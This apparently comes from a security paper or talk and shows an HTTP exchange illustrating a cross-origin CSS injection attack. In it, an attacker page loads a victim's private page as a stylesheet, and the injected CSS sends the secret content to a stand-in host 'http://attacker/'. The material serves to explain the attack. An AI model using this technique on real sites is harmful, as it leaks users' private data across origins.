 GET /
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body:background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned